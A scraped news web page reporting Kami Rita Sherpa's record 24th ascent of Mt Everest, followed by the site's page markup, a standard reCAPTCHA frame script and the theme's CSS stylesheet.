        <p><strong>KATHMANDU, May 21: </strong>Just a week after breaking his own record for most summits on Mt Everest, Kami Rita Sherpa has yet achieved another feat by successfully scaling the world&#8217;s highest peak for the record 24th time.</p><div class='dhamalako-hamala'></div> 
<p>Sherpa stood on the top of the peak at 6:38 am today, confirmed Gyanedra Shrestha, contact officer at the base camp.</p> 
<p>The 49-year-old senior mountain guide first climbed Everest on May 13, 1994. He has also climbed K2, Lhotse and Manaslu one time each and Cho Oyu 8 times.</p> 
<p>Sherpa has announced he will retire only after climbing the Everest for 25 times.</p> 
<p>Appa Sherpa and Phurba Tashi Sherpa, who has ascended the peak for 21 times, have already retired.</p> 
<p>Sherpa hails from Thame village of Solukhumbhu district.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2019/05/255734" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/11/265661">
            <h5>&#8220;Nepali Community in Australia: Challenges and Support &#8211; A Collaborative Approach&#8221;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Nishant Sharma : Australia has long been a melting pot of cultures, welcoming people from</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265653">
            <h5>PM Dahal, RSP President Lamichhane hold talks</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/ravi-and-prachanda-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Prime Minister Pushpa Kamal Dahal ‘Prachanda’ and Rastriya Swatantra Party (RSP) Chair Rabi</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/04/265587">
            <h5>Tanahu 1 by-poll: Wagle leads vote count by margin of over 5,000 votes</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/swarnim-wagle-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. Rastriya Swatantra Party (RSP)&#8217;s candidate Dr Swarnim Wagle is leading a</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265584">
            <h5>EC seeks clarification from RSP Chair Rabi Lamichhane</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/rabi-lamichhane-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 24th April 2023. The Election Commission has sought clarification from the Rastriya Swatantra Party</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="28464d5f5b685a4d58475a5c4d5a5b464d584944064b4745">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2025  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7d5427bc23a1330f0f33b540-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="7d5427bc23a1330f0f33b540-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="7d5427bc23a1330f0f33b540-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="7d5427bc23a1330f0f33b540-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="7d5427bc23a1330f0f33b540-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="7d5427bc23a1330f0f33b540-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7d5427bc23a1330f0f33b540-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8pY45aj3mm8N8TJfPI49mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764561401661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5
body_size: 2686
content:
/*
Theme Name: Reportersnepal(English)  
Theme URI: http://www.appharu.com
Author: Ishant Sitaula
Author URI: http://www.ishant.com.np
Description: Description
Version: 1.2.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: appharu
*/

body {
    font-family: 'Mukta', sans-serif;
    background-color: 		#fff;
}

a {
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 1.4;
    font-weight: 600;
    color: #000;
}

p {
    color: #656565;
}
.header-wraper{
    background: #fff;
}
/* .cat-title {
    color: #fff;
    margin-bottom: 15px;
    border-bottom: 2px solid #d13938;
} */
.wrap-head{
    font-size: 60px;
    color: #333333;
    font-weight: 700;
    transition: 0.4s;
    line-height: 70px;
    margin-top: 20px;
}
.wrap-head:hover{
    color: #003c8f;
}
figure {
    overflow: hidden;
    margin-bottom: 7px;
}

figure img {
    transition: all .6s linear;
}

figure:hover img {
    transform: scale(1.2);
}
.cat-title {
    font-size: 16px;
    margin-bottom: 20px;
    line-height: 1;
    font-weight: 600;
    position: relative;
    border-radius: 0 14px 0 0;
    margin-top: 10px;
}
.cat-title:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 5px;
    top: 5px;
    background: #ebebeb;
}
.cat-title span{
    padding: 0px 22px 0 23px;
    display: inline-block;
    color: #fff;
    position: relative;
    line-height: 33px;
    font-weight: 600;
    background: #003c8f;
    margin: 0;
    font-size: 20px;
}
.card-title{
    font-size: 1rem;
}
.cat-title span::before{
    content: "";
    position: absolute;
    top: 0;
    z-index: 5;
    border-top: 32.73px solid transparent;
    border-left: 31px solid #003c8f;
    right: -33px;
    box-shadow: -5px 0 0 #003c8f;
}
.cat-title span::after{
    right: -44px;
    content: "";
    top: 0;
    position: absolute;
    z-index: 2;
    border-top: 33px solid transparent;
    border-left: 33px solid #fff;
    box-shadow: -5px 0 0 #fff;
}
.cat-title a{
    float: right;
    font-size: 18px;
    padding: 4px 5px;
    margin-right: 10px;
    font-weight: 700;
    line-height: 27px;
    background: #03305c;
    position: relative;
    color: #fff;
    margin-top: 0px;
}

.cat-title-main{
    font-size: 16px;
    margin-bottom: 20px;
    line-height: 1;
    font-weight: 600;
    position: relative;
    border-radius: 0 14px 0 0;
    margin-top: 10px;
}

.title-tag span{
    padding-left: 22px;
    padding-right: 22px;
    background: #003c8f;
    color: white;
    line-height: 1.5;
    clip-path: polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);
    font-size: 18px;
    font-size: 1.125rem;
}
.video-section{
    background: #484848;
    margin: 0px;
    padding: 15px;
}
.video .cat-title{
    border-bottom:solid 1px #ddd;
    font-size:20px;
}
.video .cat-title h3{
    color:#ddd;
    padding-top: 10px;
}
.artha_video img{
    height: 100px;
    width: 150px;
    margin-right: 15px;
}
.video-list h5{
    font-size:1rem;
}
.video-list .media{
    margin-bottom:15px;
    padding-bottom: 15px;
   border-bottom: 1px solid rgb(124, 118, 118);
}
.video-list h5{
    color: #ddd;
}
.video-list .media:hover h5{
    color: #fff;
}
.cat-video{
    font-size: 23px;
    padding: 15px 0px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
}
.blinkitem{
    color: #ddd;
}
.blinkitem:hover{
    color: #fff;
}
.cat-video::after{
    background: #ddd;
    height: 3px;
    flex: 1;
    content: '';
    margin: 0 15px;
}
.video-list .media:last-child{
    border-bottom: none;
    margin-bottom: 0px;
}
.owl-video-wrapper {
    height: 490px !important;
}

.owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
}
.cat-title-main:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 5px;
    top: 5px;
    background: #ebebeb;
}
.cat-title-main span{
    padding: 0px 22px 0 23px;
    display: inline-block;
    color: #fff;
    position: relative;
    line-height: 33px;
    font-weight: 600;
    background: #003c8f;
    margin: 0;
    font-size: 20px;
}
.cat-title-main span::before{
    content: "";
    position: absolute;
    top: 0;
    z-index: 5;
    border-top: 36px solid transparent;
    border-left: 31px solid #003c8f;
    right: -33px;
    box-shadow: -5px 0 0 #003c8f;
}
.cat-title-main span::after{
    right: -44px;
    content: "";
    top: 0;
    position: absolute;
    z-index: 2;
    border-top: 33px solid transparent;
    border-left: 33px solid #fff;
    box-shadow: -5px 0 0 #fff;
}
.cat-title-main a{
    float: right;
    font-size: 18px;
    padding: 4px 5px;
    margin-right: 10px;
    font-weight: 700;
    line-height: 27px;
    background: #003c8f;
    position: relative;
    color: #fff;
    margin-top: 0px;
}
.jumb{
    background: #fff !important;
    border-radius: 0px;
    border: 1px solid #eee;
    box-shadow: 0 0 10px #dadada;
    padding: 2rem 8rem;
}
.jumb:nth-last-child(2){
    margin-bottom: 0px !important;
    border-bottom: none;
  }

.brand-title{
    font-size: 2.1rem;
    font-weight: 700;
    line-height: 1;
    color: #af5f00 !important;
}
.brand-title img{
    height: 46px;
}
.small-nav {
    background: #003c8f;
}
.tag-list{
    border-bottom: 1px solid #43c6ac;
    margin-bottom: 20px;
    padding: 0px 0px 10px;
}
.small-nav .nav-link{
    color: #fff !important;
    padding: .2rem 1rem;
    font-weight: 500;
    font-size: .9rem;
}
.small-nav .nav-link:hover{
    color: #ddd !important;
}
.nav-edit .brand-title{
    display: none;
}
.nav-edit{
    background: #e4e4e4;    border-top: 1px solid #ddd;
    padding: 0px;
} 
.nav-edit .nav-link{
    font-size: 18px;
    font-weight: 500;
    padding: .4rem .9rem !important;
    display: block;
    line-height: 32px;
    color: #000 !important;
}
.nav-edit .nav-link:hover{
    color:#003c8f!important;
}
/* .nav-edit .nav-link:after{
    border-bottom: 2px solid;
    content: "";
    display: block;
    transform: scaleX(0);
    transition: transform .25s ease-in-out;
} */
.nav-edit .nav-link:hover:after {
    transform: scaleX(1);
}
.sub_title{
    padding: 5px;
    font-style: italic;
    column-rule: #00aced;
}
.samachar-list img{
    width: 100px;
}
.nav-linkitem{
    font-size: 18px;
    font-weight: 500;
    padding: .4rem .9rem !important;
    display: block;
    line-height: 32px;
    color: #000 !important;
}
.tren-tag{
    font-weight: bold;
    font: 18px;
}
.hastag{
    color: #aba4a4;
    margin-right: 4px;
}
.archive-title {
    background: #ddd;
}
.highlight {
    background: red !important;
  }
.search-nav .dropdown-menu{
    width: 20rem;
    border: none; 
    justify-content: center;
    box-shadow: 0 5px 12px rgba(0,0,0,.15);
} 
.search-nav .dropdown-menu.show {
    display: flex;
    top:8px !important;
} 
.small-form-control{
    font-weight: 200;
    font-size: 14px;
    font-family: initial;
}
.search-eidt{
    border-color: #207389;
    color: #207389;
    padding: 8px 25px;
    border-radius: 18px;
}
.search-eidt:hover{
    background: #207389;
}
.card-body p {
    margin: 0px
}
.nav-menu{
    background: #fff !important;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
    transition: all ease-in-out .7s;
}
.nav-menu .nav-link{
    font-weight: 800;
}
.paper-title span{
    color: #00639e;
    font-size: 2rem;
    border-bottom: 2px solid #00639e;
}
.event-item img{
    width: 100%;
}
aside .card {
    border: none;
}
.post-list.card img {
    width: 100%;
}
.container-fluid{
    padding: 0 30px;
}
aside .post-list:last-child,
.category .post-list {
    border-bottom: none !important;
}

.small-list img {
    width: 100px;
    float: left;
    margin-right: 10px;
}

.page header {
    background: #efefef;
    padding: 10px;
}

.post-entry p {
    font-size: 1.2em;
    color: #333;
}

.post-entry blockquote {
    border-left: solid 5px #bbb;
    padding: 10px;
    background: #e3e3e3;
}
.mano-list{
    position: relative;
    margin-bottom: 30px;
}
.mano-title{
    position: absolute;
    background: rgba(34,34,34,.8);
    padding: 30px;
    bottom: 0px;
    width: 100%;
    text-align: center;
}
.mano-title a{
    color: #ddd;
}
.post-meta {
    font-size: 12px;
}
.play-icon {
    position: absolute;
    bottom: 10px;
    padding: 0px 10px;
    background: #333;
    color: #fff;
}
.blog-title{
    color: #003c8f;
    font-weight: 600;
    font-size: 17px;
}
.blog-info{
    border-bottom: 1px solid #ed1b23;
    color: #00639e;
    font-size: 18px;
}
.samaj{
    background: #fff;
}
/* Home css*/

.latest .media {
    background: linear-gradient(#f7f7f7, #fff 77%, #efefef 95%);
    padding-bottom: 15px;
}

.main-list img {
    width: 100%;
}

.home .post-meta {
    position: absolute;
    bottom: 15px;
}

.popular {
    counter-reset: section;
}

.popular li:before {
    counter-increment: section;
    content: counter(section);
    font-size: 25px;
    position: absolute;
    margin-top: -7px;
    color: #ffffff;
    font-weight: bold;
    height: 40px;
    width: 40px;
    background: #1976d2;
    text-align: center;
    border-radius: 50%;
}

.popular h6 {
    padding-left: 50px;
    font-size: 1.2rem;
}
.popular:hover{
    color: #007bff;
}
.hover14 figure {
	position: relative;
}
.hover14 figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.hover14 figure:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .7s;
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

.interview img {
    min-height: 220px;
}

.interview .fa {
    position: absolute;
    bottom: 0px;
    background: #333;
    color: #ddd;
    padding: 5px 10px;
}

.custom-list-item {
    border-bottom: dashed 1px #ddd;
    margin-bottom: 10px;
    margin-top: 10px;
}

.custom-list-item:last-child{
    border-bottom: 0px;
}

blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    float: left;
    padding: 5px 10px;
    font-size: 30px;
    border: solid 3px #a2a2a2;
    margin-right: 10px;
    color: #484848;
}
.int-list {
    background: #fff;
    padding: 12px;
    width: 90%;
    margin: 0 auto;
    margin-top: -40px;
    position: relative;
    height: 56%;
    text-align: center;
}
.related .small-list {
    margin: 10px 0px;
}
.bichar-list img{
    height: 70px;
    border-radius: 50%;
    width: 70px;
    object-fit: cover;
}

/*Other*/

.border-right {
    border-right: solid #ddd 1px;
}

.border-left {
    border-left: solid #ddd 1px;
}

.seperator {
    border: 0;
    background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.4), #ccc, rgba(255, 255, 255, 0.4));
    height: 1px;
    margin-bottom: 10px;
    margin-top: 10px;
}

/*footer*/

.footer-top {
    background-color: #fff;
}

.footer-section{
    background: #fff;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.16), 
    0 2px 10px 0 rgba(0,0,0,0.12);
    
}
.footer-section:hover{
    transition: .5s ease-in-out;
    box-shadow: 0 0 50px rgba(0,0,0,.3);
}
.footer-section .nav-link{
    font-weight: bold;
}
.footer-section .nav-link:hover{
    text-decoration: underline;
}
.footer-section .fa-face svg{
    height: 40px;
    width: 40px;
    background: #4267b2;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section .fa-twit svg{
    height: 40px;
    width: 40px;
    background: #00aced;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section .fa-you svg{
    height: 40px;
    width: 40px;
    background: #f50a09;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section .fa-inst svg{
    height: 40px;
    width: 40px;
    background: #d62f87;
    border-radius: 50%;
    text-align: center;
    padding: 11px;
    color: #fff;
}
.footer-section img{
    height: 64px;
}
.footer-title{
    font-size: 18px;
    font-weight: bold;
}
.copyright{
    background: #2f67b1;
}
.developer-link{
    color: #ddd;
}
.developer-link:hover{
    color: #fff;
}
.dhamalako-hamala{
	display: flex;
}
.dhamalako-hamala .widget img{
	 padding: 5px;
}
.mob-eng{
    color: #fff;
    display: none
}
@media (max-width: 575px) {
    .post-entry img {
        width: 100%;
    }
    .small-nav .nav-link {
        padding: .2rem .6rem;
    }
    .eng-date{
        display: none;
    }
    .mobile-nav{
        display: none;
    }
    .wrap-head {
        font-size: 36px;
        line-height: 46px;
    }
    .loksewa-list{
        display: inline;
    }
    .loksewa-list img{
        margin-bottom: 15px;
    }
    .loksewa-list a{
        text-align: center;
    }
    .bivid-media{
        display: inline;
    }
    .cat-media{
        display: inline;
    }
    .cat-media img{
        width: 100%;
        margin-bottom: 15px;
    }
    .owl-video-wrapper {
        height: 290px !important;
    }
    .nav-menu .container{
        display: flex;
    }
    .nav-menu .brand-title{
        flex: 10;
    }
    .nav-menu .navbar-toggler{
        flex: 1;
    }
    .container-fluid {
        padding: 0 15px;
    }
    .jumb{
        padding: 1rem !important;
    }
	.tag-list{
	display: none;
    }
    .mob-eng{
        display: inline !important;
        margin: 0px 20px 0px 0px;
        background: #ee1c27;
        padding: 7px 15px;
        color: #eee;
    }
}
@media (min-width: 1300px) {
    .container {
        max-width: 1260px !important;
    }
}